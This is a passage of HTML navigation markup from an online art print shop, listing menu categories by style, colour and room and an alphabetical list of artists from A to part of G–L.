                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/frames">Frames</a>
                <div data-content-region="navPages_486_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_38_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-style">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/trends.html" data-collapsible="navPages-177"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Style <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-177" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_177_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/trends.html"><span class='navPage--viewAll'>All </span>By Style</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_29_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/abstract-prints/">Abstract</a>
                <div data-content-region="navPages_29_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_954_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/autumn-inspired-art">Autumn Inspired</a>
                <div data-content-region="navPages_954_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_692_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bauhaus-art-prints.html">Bauhaus</a>
                <div data-content-region="navPages_692_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1014_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/boho">Boho</a>
                <div data-content-region="navPages_1014_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_607_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/bright-and-fun.html">Bright and Fun</a>
                <div data-content-region="navPages_607_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_589_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/cottagecore.html">Cottagecore</a>
                <div data-content-region="navPages_589_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_980_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/dopamine-decor">Dopamine Decor</a>
                <div data-content-region="navPages_980_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_144_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints/figures.html">Figurative</a>
                <div data-content-region="navPages_144_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_672_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/industrial-living.html">Industrial Living</a>
                <div data-content-region="navPages_672_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_476_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/japan-inspired-art-prints.html">Japan Inspired</a>
                <div data-content-region="navPages_476_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_872_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/maximalist">Maximalist</a>
                <div data-content-region="navPages_872_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_580_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/mid-century-modern.html">Mid-century Modern</a>
                <div data-content-region="navPages_580_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_585_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/minimalist.html">Minimalist</a>
                <div data-content-region="navPages_585_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_287_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/photography">Photography</a>
                <div data-content-region="navPages_287_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_339_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/scandi">Scandi</a>
                <div data-content-region="navPages_339_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_566_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspiration/styles-and-trends/70s-revival.html">70s Revival </a>
                <div data-content-region="navPages_566_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_533_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/summer-inspired-art">Summer Inspired</a>
                <div data-content-region="navPages_533_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_959_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/surrealist">Surrealist</a>
                <div data-content-region="navPages_959_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_971_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/winter-inspired-art">Winter Inspired</a>
                <div data-content-region="navPages_971_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_177_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-colour">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html" data-collapsible="navPages-307"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Colour <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-307" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_307_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/inspire-me/shop-by-colour.html"><span class='navPage--viewAll'>All </span>By Colour</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_756_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/black-art-prints">Black Art Prints</a>
                <div data-content-region="navPages_756_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_22_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/black-and-white-art-prints">Black and White Art Prints</a>
                <div data-content-region="navPages_22_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_301_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/blue-art-prints">Blue Art Prints</a>
                <div data-content-region="navPages_301_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_604_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/brown-art-prints">Brown Art Prints</a>
                <div data-content-region="navPages_604_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_303_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/green-art-prints">Green Art Prints</a>
                <div data-content-region="navPages_303_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_546_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/neutral-art-prints">Neutral Art Prints</a>
                <div data-content-region="navPages_546_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_368_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/orange-art-prints">Orange Art Prints</a>
                <div data-content-region="navPages_368_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_314_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/pink-art-prints">Pink Art Prints</a>
                <div data-content-region="navPages_314_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_599_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/purple-art-prints">Purple Art Prints</a>
                <div data-content-region="navPages_599_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1011_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/rainbow-art-prints">Rainbow Art Prints</a>
                <div data-content-region="navPages_1011_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_296_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/red-art-prints">Red Art Prints</a>
                <div data-content-region="navPages_296_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_367_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/teal-art-prints">Teal Art Prints</a>
                <div data-content-region="navPages_367_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_302_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/yellow-art-prints">Yellow Art Prints</a>
                <div data-content-region="navPages_302_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_307_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-room">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/shop-by-room.html" data-collapsible="navPages-598"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Room <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-598" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_598_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/shop-by-room.html"><span class='navPage--viewAll'>All </span>By Room</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_538_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bathroom-art-prints">Bathroom Art Prints </a>
                <div data-content-region="navPages_538_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_543_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/bedroom-art-prints">Bedroom Art Prints</a>
                <div data-content-region="navPages_543_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_494_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/gallery-wall-sets">Gallery Wall Sets</a>
                <div data-content-region="navPages_494_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1018_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/hallway-art-prints">Hallway Art Prints</a>
                <div data-content-region="navPages_1018_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_539_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/home-office-art-prints">Home Office Art Prints</a>
                <div data-content-region="navPages_539_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_541_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/kitchen-art-prints">Kitchen Art Prints </a>
                <div data-content-region="navPages_541_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_1017_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/laundry-utility-room-art-prints">Laundry &amp; Utility Room Art Prints</a>
                <div data-content-region="navPages_1017_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_542_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/lounge-art-prints">Lounge &amp; Living Room Art Prints</a>
                <div data-content-region="navPages_542_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_540_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/nursery-art-prints">Nursery Art Prints </a>
                <div data-content-region="navPages_540_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_600_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/teen-bedroom-art-prints">Teen Bedroom Art Prints</a>
                <div data-content-region="navPages_600_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_598_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--artists">
                    <a class="navPages-action has-subMenu activePage" href="https://eastendprints.co.uk/categories/artists-a-z.html" data-collapsible="navPages-35"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Artists <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-35" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_35_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/artists-a-z.html"><span class='navPage--viewAll'>All </span>Artists</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_415_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists/artists-a-f.html"
                        data-collapsible="navPages-415"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: A - F <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-415">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/83-oranges.html">83 ORANGES</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/adam-graff.html">Adam Graff</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aley-wild.html">Aley Wild</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alisa-galitsyna.html">Alisa Galitsyna</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/alice-straker.html">Alice Straker</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/amy-hastings.html">Amy Hastings</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-a-z/artists-a-f/ana-jaks.html">Ana Jaks</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ana-rut-bre.html">Ana Rut Bre</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anek.html">Anek</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/ani-vidotto.html">Ani Vidotto</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/anna-mainz.html">Anna Mainz</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/apricot-birch.html">apricot+birch</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/arty-guava.html">Arty Guava</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/aster.html">Aster</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becca-who.html">Becca Who</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/becks-norf-design.html">Becks Norf Design</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bethany-young.html">Bethany Young</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bianca-green.html">Bianca Green</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/bo-lundberg.html">Bo Lundberg</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cartissi.html">cartissi</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/cat-coquillette.html">Cat Coquillette</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/capricorn-press.html">Capricorn Press</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/christina-hagerfors.html">Christina Hagerfors</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-clubs.html">The Clubs</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/artists/artists-a-f/coco-de-paris.html">Coco de Paris</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/coit-creative.html">Coit Creative</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/the-crayon-studio.html">The Crayon Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dan-hobday.html">Dan Hobday</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/daniel-haskett.html">Daniel Haskett</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/darcie-olley.html">Darcie Olley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/deltanova.html">Deltanova</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/designersnursery/">The Designers Nursery</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dicky-bird.html">Dicky Bird </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dieter-braun.html">Dieter Braun</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dont-grow-up.html">Don&#x27;t Grow Up</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/doodle-by-meg.html">Doodle by Meg</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/dorothy.html">Dorothy</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-r/east-london-print-house.html">East London Print House</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/emmy-lupin-studio.html">Emmy Lupin Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/eve-print-studio.html">Eve Print Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/exquisite-paradox.html">Exquisite Paradox</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/eye-for-london.html">Eye for London </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fan-club.html">Fan Club</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/fiona-watson.html">Fiona Watson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/florent-bodart.html">Florent Bodart</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/flower-love-child.html">Flower Love Child</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frances-collett.html">Frances Collett</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/francesca-iannaccone.html">Francesca Iannaccone</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/frank-moth.html">Frank Moth</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-a-f/freya-macphail.html">Freya Macphail</a>
                        </li>
                    </ul>
                <div data-content-region="navPages_415_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_416_top--global"></div>
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://eastendprints.co.uk/categories/artists-g-l.html"
                        data-collapsible="navPages-416"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Artists: G - L <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-416">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/garima-dhawan.html">Garima Dhawan</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/gs-print-shoppe.html">GS Print Shoppe</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hali-igwelaezoh.html">Hali Igwelaezoh</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hanna-melin.html">Hanna Melin</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hello-bonjour.html">Hello Bonjour</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/herald-black.html">Herald Black</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hiroshige">Hiroshige</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/hokusai">Hokusai</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/holliegraphik.html">HollieGraphik </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honey-island-studio.html">Honey Island Studio</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/honeymoon-hotel.html">Honeymoon Hotel</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-g-l/illustrated-by-weezy.html">Illustrated By Weezy</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists-g-l/indieprints.html">Indieprints</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/ingrid-beddoes.html">Ingrid Beddoes</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/in-house.html">In House</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/inoui.html">Inoui</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/iris-lehnhardt.html">Iris Lehnhardt</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jack-sinnot.html">Jack Sinnot</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/jacqueline-colley.html">Jacqueline Colley </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jay-fleck.html">Jay Fleck</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jason-ratliff.html">Jason Ratliff</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jayson-lilley.html">Jayson Lilley</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazmine-joye.html">Jazmine Joye</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jazzberry-blue.html">Jazzberry Blue</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/jorgen-hansson.html">Jörgen Hansson</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/johanna-von-holst.html">Johanna Von Holst</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/judy-andrews.html">Judy Andrews</a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://eastendprints.co.uk/categories/artists/artists-g-l/julia-walck.html">Julia Walck</a>
                        </li>
                        <li class="navPage-childList-item">
